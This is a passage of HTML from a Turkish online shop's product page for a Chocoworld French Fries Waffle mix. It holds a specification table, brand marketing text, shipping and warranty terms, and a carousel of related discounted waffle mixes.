<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Üretici firma</span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt; background: #f2f2f2;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Chocoworld</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt; background: #f2f2f2;" valign="bottom" width="255">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Lezzet Tanımı</span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt; background: #f2f2f2;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">French Fries Waffle</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt;" valign="bottom" width="255">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Marka</span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Chocoworld</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt; background: #f2f2f2;" valign="bottom" width="255">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Ağırlık</span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt; background: #f2f2f2;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">1.000gr</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt;" valign="bottom" width="255">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Alerjen Bilgileri</span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Koruyucu</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 190.9pt; background: #f2f2f2;" valign="bottom" width="255">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 228.038px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Paket Bilgileri</span></p>
</td>
<td style="box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline; outline: 0px; width: 853.1pt; background: #f2f2f2;" valign="bottom" width="1137">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; vertical-align: baseline; outline: 0px; width: 1109.99px; float: left; color: #4c4c4c; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">OPP Ambalaj</span></p>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 0.95em; line-height: inherit; font-family: ifont; vertical-align: baseline; outline: 0px; width: 1163.2px; float: left; color: #4c4c4c;"><span lang="TR" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;"> </span></p>
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 0.95em; line-height: inherit; font-family: ifont; vertical-align: baseline; outline: 0px; width: 1163.2px; float: left; color: #4c4c4c;"><span lang="TR" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10.5pt; line-height: 14.98px; font-family: 'Open Sans', sans-serif; vertical-align: baseline; outline: 0px; color: #151515;">Chocoworld French Fries Mix, Çıtır yapısı ve altın rengi ile üstün kaliteli french fries'lar yapmak için özel olarak formüle edilmiştir. Bu karışım aynı zamanda mükemmel modern tarzda sarma french fries yapabilir  lezzetli çikolatalar ile harika gider. Chocoworld hikayesi, 2010 yılında kurulan markamız 8 farklı ülkede 97 şubesiyle hizmet veren global yapıda bir markadır. Chocoworld kendi şubelerinde kullandığı ürünleri 2020 yılında public satışını başlattığını duyurdu.<span style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">  </span>Herşey o kadar hızlı geliştiki Chocoworld Professional olarak oluşan bu yapıda ürünlerimiz dünyanın dört bir kıtasında kendine yer buldu. Chocoworld 50’den fazla ülkeye istikrarlı bir şekilde ihracat yapan ve bu ekosistemini genişleten yapısıyla büyümeye devam ediyor.<span style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">  </span>Bu ürünü alarak global bir markanın kalitesine sahip olmuş olursunuz.</span></p>
	</div>
</div>


<div class="uquest">
	<div class="baslik">
			<span>Kargo ve Ödeme</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<h4>Garanti Şartları</h4>
<p>Bu ürün üretici firma tarafından 2 yıl garanti kapsamı altındadır. Ürün hasarlı kullanım, kullanıcı hataları vb. durumlar dışında 24 ay boyunca uluslararası garanti şartları kapsamında satışa sunulmaktadır. </p>
</div>

					<h4>Kargo ve İade</h4>
<p>Kargonuzu teslim almadan önce lütfen eksik, hasarlı ya da ayıplı olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4>Sipariş Kargoya Verilişi</h4>
<p>Ürünler siparişi verdiğiniz tarihten itibaren aksi belirtilmedikçe (Hızlı kargo vb. uyarı simgeleri.) 2 iş günü içerisinde kargolanmaktadır.  </p>

	</div>
</div>


<div class="uquest">
	<div class="baslik">
			<span>Ürün Yorumları</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<div id="Yorum-Section"><p>Bu ürün henüz yorum almamış. Yorum yapabilmek için bu ürünü satın almış olmanız gerekmektedir.</p></div>
	</div>
</div>



<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span>Bu Ürünler İlginizi Çekebilir</span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-super-tereyagi-aromali-sos-800gr-" title="Chocoworld Süper Tereyağı Aromalı Sos (800gr)" alt="Chocoworld Süper Tereyağı Aromalı Sos (800gr)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1843791074166433.jpg" alt="Chocoworld Süper Tereyağı Aromalı Sos (800gr)"  title="Chocoworld Süper Tereyağı Aromalı Sos (800gr)" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-super-tereyagi-aromali-sos-800gr-" title="Chocoworld Süper Tereyağı Aromalı Sos (800gr)" class="opensans">Chocoworld Süper Tereyağı Aromalı Sos (800gr)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">65</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">259.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">750.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1911">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-liege-waffle-mix" title="Chocoworld Liege Waffle Mix" alt="Chocoworld Liege Waffle Mix"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1775933698273488.png" alt="Chocoworld Liege Waffle Mix"  title="Chocoworld Liege Waffle Mix" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-liege-waffle-mix" title="Chocoworld Liege Waffle Mix" class="opensans">Chocoworld Liege Waffle Mix</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1683">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-bruksel-waffle-mix" title="Chocoworld Brüksel Waffle Mix" alt="Chocoworld Brüksel Waffle Mix"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1775933698273488.png" alt="Chocoworld Brüksel Waffle Mix"  title="Chocoworld Brüksel Waffle Mix" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-bruksel-waffle-mix" title="Chocoworld Brüksel Waffle Mix" class="opensans">Chocoworld Brüksel Waffle Mix</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1682">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/chocoworld-super-mix" title="Chocoworld Süper Mix" alt="Chocoworld Süper Mix"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1775933698273488.png" alt="Chocoworld Süper Mix"  title="Chocoworld Süper Mix" class="lazy"/></a>
	</div>
	<div class="name"><a href="chocoworld-super-mix" title="Chocoworld Süper Mix" class="opensans">Chocoworld Süper Mix</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1681">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/stick-lokma-waffle-mix-1kg-" title="Stick Lokma Waffle Mix (1kg)" alt="Stick Lokma Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747876746248496.png" alt="Stick Lokma Waffle Mix (1kg)"  title="Stick Lokma Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="stick-lokma-waffle-mix-1kg-" title="Stick Lokma Waffle Mix (1kg)" class="opensans">Stick Lokma Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1499">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/toyama-waffle-mix-1kg-" title="Toyama Waffle Mix (1kg)" alt="Toyama Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747876194948542.png" alt="Toyama Waffle Mix (1kg)"  title="Toyama Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="toyama-waffle-mix-1kg-" title="Toyama Waffle Mix (1kg)" class="opensans">Toyama Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1498">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/stick-waffle-mix-1kg-" title="Stick Waffle Mix (1kg)" alt="Stick Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747874351370902.png" alt="Stick Waffle Mix (1kg)"  title="Stick Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="stick-waffle-mix-1kg-" title="Stick Waffle Mix (1kg)" class="opensans">Stick Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1497">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/french-fries-waffle-mix-1kg-" title="French Fries Waffle Mix (1kg)" alt="French Fries Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747873478263671.png" alt="French Fries Waffle Mix (1kg)"  title="French Fries Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="french-fries-waffle-mix-1kg-" title="French Fries Waffle Mix (1kg)" class="opensans">French Fries Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1496">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/kornet-mix-1kg-" title="Kornet Mix (1kg)" alt="Kornet Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747872705078086.png" alt="Kornet Mix (1kg)"  title="Kornet Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="kornet-mix-1kg-" title="Kornet Mix (1kg)" class="opensans">Kornet Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1495">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/victoriia-lokma-mix-1kg-" title="Victoriia Lokma Mix (1kg)" alt="Victoriia Lokma Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1747870824240183.png" alt="Victoriia Lokma Mix (1kg)"  title="Victoriia Lokma Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="victoriia-lokma-mix-1kg-" title="Victoriia Lokma Mix (1kg)" class="opensans">Victoriia Lokma Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1494">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/bubble-waffle-karisimi-1kg-" title="Bubble Waffle Karışımı (1kg)" alt="Bubble Waffle Karışımı (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1741486899395628.png" alt="Bubble Waffle Karışımı (1kg)"  title="Bubble Waffle Karışımı (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="bubble-waffle-karisimi-1kg-" title="Bubble Waffle Karışımı (1kg)" class="opensans">Bubble Waffle Karışımı (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">99.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">375.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1443">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.toptangidaurunleri.com/cicek-waffle-mix-1kg-" title="Çiçek Waffle Mix (1kg)" alt="Çiçek Waffle Mix (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1742060560227750.png" alt="Çiçek Waffle Mix (1kg)"  title="Çiçek Waffle Mix (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="cicek-waffle-mix-1kg-" title="Çiçek Waffle Mix (1kg)" class="opensans">Çiçek Waffle Mix (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">74</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
